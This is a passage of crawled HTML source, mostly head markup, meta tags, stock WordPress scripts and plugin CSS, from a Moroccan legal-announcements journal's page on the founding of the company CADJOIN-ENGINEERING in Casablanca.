

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://annoncelegale.flasheconomie.com/cadjoin-engineering/
body_size: 32143
content:
<!DOCTYPE html>
<html lang="fr-FR"
	prefix="og: https://ogp.me/ns#"  prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="pingback" href="https://annoncelegale.flasheconomie.com/xmlrpc.php" />
<title>CADJOIN-ENGINEERING      | | Le Journal d&#039;Annonces Légales du Maroc</title>
<meta property="og:title" content="CADJOIN-ENGINEERING      - Le Journal d&#039;Annonces Légales du Maroc"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="1824-17C7 Société : CADJOIN-ENGINEERING      RC : 508599 CONSTITUTION Aux termes d’un acte sous sein"/>
<meta property="og:url" content="https://annoncelegale.flasheconomie.com/cadjoin-engineering/"/>
<meta property="og:site_name" content="Le Journal d&#039;Annonces Légales du Maroc"/>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- All In One SEO Pack Pro 3.5.2[215,298] -->
<!-- Information de débogage&nbsp;:: APJEHKEJQT0QRTVU9SJ3MUBM8DC -->
<meta name="description"  content="1824-17C7 Société : CADJOIN-ENGINEERING RC : 508599 CONSTITUTION Aux termes d&#039;un acte sous seing privé, constitutif, établi à Casablanca en date du 16/06/2021," />

<meta name="keywords"  content="casablanca,constitutions" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://annoncelegale.flasheconomie.com/#organization","url":"https://annoncelegale.flasheconomie.com/","name":"FLASH ECONOMIE","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://annoncelegale.flasheconomie.com/#logo","url":"https://annoncelegale.flasheconomie.com/wp-content/uploads/2021/04/annonces-legales-logo.png","caption":""},"image":{"@id":"https://annoncelegale.flasheconomie.com/#logo"},"contactPoint":{"@type":"ContactPoint","telephone":"+0522203031","contactType":"customer support"}},{"@type":"WebSite","@id":"https://annoncelegale.flasheconomie.com/#website","url":"https://annoncelegale.flasheconomie.com/","name":"Le Journal d&#039;Annonces Légales du Maroc","publisher":{"@id":"https://annoncelegale.flasheconomie.com/#organization"}},{"@type":"WebPage","@id":"https://annoncelegale.flasheconomie.com/cadjoin-engineering/#webpage","url":"https://annoncelegale.flasheconomie.com/cadjoin-engineering/","inLanguage":"fr-FR","name":"CADJOIN-ENGINEERING     ","isPartOf":{"@id":"https://annoncelegale.flasheconomie.com/#website"},"breadcrumb":{"@id":"https://annoncelegale.flasheconomie.com/cadjoin-engineering/#breadcrumblist"},"datePublished":"2021-07-08T11:48:49+01:00","dateModified":"2021-07-08T11:48:49+01:00"},{"@type":"Article","@id":"https://annoncelegale.flasheconomie.com/cadjoin-engineering/#article","isPartOf":{"@id":"https://annoncelegale.flasheconomie.com/cadjoin-engineering/#webpage"},"author":{"@id":"https://annoncelegale.flasheconomie.com/author/amariam/#author"},"headline":"CADJOIN-ENGINEERING     ","datePublished":"2021-07-08T11:48:49+01:00","dateModified":"2021-07-08T11:48:49+01:00","commentCount":0,"mainEntityOfPage":{"@id":"https://annoncelegale.flasheconomie.com/cadjoin-engineering/#webpage"},"publisher":{"@id":"https://annoncelegale.flasheconomie.com/#organization"},"articleSection":"CASABLANCA, Constitutions"},{"@type":"Person","@id":"https://annoncelegale.flasheconomie.com/author/amariam/#author","name":"Mariam Ajarray","sameAs":[],"image":{"@type":"ImageObject","@id":"https://annoncelegale.flasheconomie.com/#personlogo","url":"https://secure.gravatar.com/avatar/d17af33c0613312daccaf2a3207a3a9bd8143ac47233d9c1d0d6dd5abcb61824?s=96&d=robohash&r=g","width":96,"height":96,"caption":"Mariam Ajarray"}},{"@type":"BreadcrumbList","@id":"https://annoncelegale.flasheconomie.com/cadjoin-engineering/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://annoncelegale.flasheconomie.com/","url":"https://annoncelegale.flasheconomie.com/","name":"Annonces légales du Maroc et bulletin officiel"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://annoncelegale.flasheconomie.com/cadjoin-engineering/","url":"https://annoncelegale.flasheconomie.com/cadjoin-engineering/","name":"CADJOIN-ENGINEERING     "}}]}]}</script>
<link rel="canonical" href="https://annoncelegale.flasheconomie.com/cadjoin-engineering/" />
<meta property="og:type" content="object" />
<meta property="og:title" content="CADJOIN-ENGINEERING      | | Le Journal d&#039;Annonces Légales du Maroc" />
<meta property="og:description" content="1824-17C7 Société : CADJOIN-ENGINEERING RC : 508599 CONSTITUTION Aux termes d&#039;un acte sous seing privé, constitutif, établi à Casablanca en date du 16/06/2021, L&#039;associée unique a décidée la" />
<meta property="og:url" content="https://annoncelegale.flasheconomie.com/cadjoin-engineering/" />
<meta property="og:site_name" content="Le Journal d&#039;Annonces Légales du Maroc" />
<meta property="og:image" content="https://annoncelegale.flasheconomie.com/wp-content/plugins/all-in-one-seo-pack-pro/images/default-user-image.png" />
<meta property="og:image:secure_url" content="https://annoncelegale.flasheconomie.com/wp-content/plugins/all-in-one-seo-pack-pro/images/default-user-image.png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="CADJOIN-ENGINEERING      | | Le Journal d&#039;Annonces Légales du Mar" />
<meta name="twitter:description" content="1824-17C7 Société : CADJOIN-ENGINEERING RC : 508599 CONSTITUTION Aux termes d&#039;un acte sous seing privé, constitutif, établi à Casablanca en date du 16/06/2021, L&#039;associée unique a décidée la" />
<meta name="twitter:image" content="https://annoncelegale.flasheconomie.com/wp-content/plugins/all-in-one-seo-pack-pro/images/default-user-image.png" />
<!-- All In One SEO Pack Pro -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Le Journal d&#039;Annonces Légales du Maroc &raquo; Flux" href="https://annoncelegale.flasheconomie.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Journal d&#039;Annonces Légales du Maroc &raquo; Flux des commentaires" href="https://annoncelegale.flasheconomie.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/annoncelegale.flasheconomie.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://annoncelegale.flasheconomie.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://annoncelegale.flasheconomie.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://annoncelegale.flasheconomie.com/wp-includes/css/admin-bar.min.css' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/taqyeem-buttons/assets/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/taqyeem/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/cf7-conditional-fields/style.css' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/taqyeem/js/tie.js" id="taqyeem-main-js"></script>
<link rel="https://api.w.org/" href="https://annoncelegale.flasheconomie.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://annoncelegale.flasheconomie.com/wp-json/wp/v2/posts/4019" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://annoncelegale.flasheconomie.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://annoncelegale.flasheconomie.com/?p=4019' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://annoncelegale.flasheconomie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannoncelegale.flasheconomie.com%2Fcadjoin-engineering%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://annoncelegale.flasheconomie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannoncelegale.flasheconomie.com%2Fcadjoin-engineering%2F&#038;format=xml" />
<script type="text/javascript" data-cfasync="false">__ARMAJAXURL = "https://annoncelegale.flasheconomie.com/wp-admin/admin-ajax.php";__ARMVIEWURL = "https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/core/views";__ARMIMAGEURL = "https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images";__ARMISADMIN = [];__ARMSITEURL = "https://annoncelegale.flasheconomie.com";arm_activatelicense_msg="Please Activate ARMember License";arm_nolicense_msg= "Please Activate ARMember License.";loadActivityError = "There is an error while loading activities, please try again.";pinterestPermissionError = "The user has not grant permissions or closed the pop-up";pinterestError = "Oops, there was a problem for getting account information";clickToCopyError = "There is an error while copying, please try again";fbUserLoginError = "User has cancelled login or did not fully authorize.";closeAccountError = "There is an error while closing account, please try again.";invalidFileTypeError = "Sorry, this file type is not permitted for security reasons.";fileSizeError = "File is not allowed larger than {SIZE}.";fileUploadError = "There is an error in uploading file, Please try again.";coverRemoveConfirm = "Are you sure you want to remove cover photo?";profileRemoveConfirm = "Are you sure you want to remove profile photo?";errorPerformingAction = "There is an error while performing this action, please try again.";userSubscriptionCancel = "User&#039;s subscription has been canceled";ARM_Loding = "Loading..";Post_Publish ="After certain time of post is published";Post_Modify ="After certain time of post is modified";wentwrong ="Sorry, Something went wrong. Please try again.";bulkActionError = "Please select valid action.";bulkRecordsError ="Please select one or more records.";clearLoginAttempts ="Login attempts cleared successfully.";clearLoginHistory ="Login History cleared successfully.";nopasswordforimport ="Password can not be left blank.";delBadgeSuccess ="Badge has been deleted successfully.";delBadgeError ="There is an error while deleting Badge, please try again.";delAchievementBadgeSuccess ="Achievement badges has been deleted successfully.";delAchievementBadgeError ="There is an error while deleting achievement badges, please try again.";addUserAchievementSuccess ="User Achievement Added Successfully.";delUserBadgeSuccess ="User badge has been deleted successfully.";delUserBadgeError ="There is an error while deleting user badge, please try again.";delPlansSuccess ="Plan(s) has been deleted successfully.";delPlansError ="There is an error while deleting Plan(s), please try again.";delPlanError ="There is an error while deleting Plan, please try again.";stripePlanIDWarning ="If you leave this field blank, stripe will not be available in setup for recurring plan(s).";delSetupsSuccess ="Setup(s) has been deleted successfully.";delSetupsError ="There is an error while deleting Setup(s), please try again.";delSetupSuccess ="Setup has been deleted 